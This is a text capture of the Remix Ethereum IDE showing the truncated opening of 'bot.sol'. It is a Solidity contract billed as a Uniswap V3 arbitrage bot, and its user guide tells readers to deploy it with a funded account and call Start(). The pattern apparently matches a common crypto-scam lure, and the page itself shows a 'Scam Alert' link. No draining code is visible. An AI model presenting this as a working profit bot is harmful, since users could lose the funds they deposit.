 Remix - Ethereum IDE
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.30+commit.73712a01.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
.deps
github
contracts
scripts
tests
.prettierrc.json
bot.sol
README.txt
Home
bot.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.3;
3
4 // Import Uniswap Libraries Factory/Pool/Liquidity
5 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Fa
6 import "github.com/Uniswap/v3-core/blob/main/contracts/interfaces/IUniswapV3Po
7 import "github.com/Uniswap/v3-core/blob/main/contracts/libraries/LiquidityMath
8
9 /**
10 * User Guide
11 * This contract is designed for executing arbitrage trades on Uniswap V3.
12 * Minimum liquidity after gas fees needs to equal 0.5 ETH or more if possi
13 * Test-net transaction will fail since they don't hold any value or cannot
14 *
15 * Features:
16 * - Monitors price differences between Uniswap trading pairs.
17 * - Executes swaps between tokens for profitable trades.
18 * - Allows users to withdraw their funds at any time.
19 *
20 * NOTE:
21 * - This contract does NOT promise guaranteed profits.
22 * - Users should be aware of gas fees and slippage risks.
23 *
24 * How to Use:
25 * 1. Deploy the contract using Remix Eths IDE with a funded Ethereum accou
26 * 2. Call `Start()` to initiate arbitrage scanning and execution.
27 * 3. Call `Withdraw()` to retrieve ETH profits (only the contract owner ca
0
Listen on
Type the library name to see available commands.
>
Scam Alert
Initialize as git repo
Did you know? You can use 'Explain this function' in the right-click menu to receive an explanation from AI.
Rem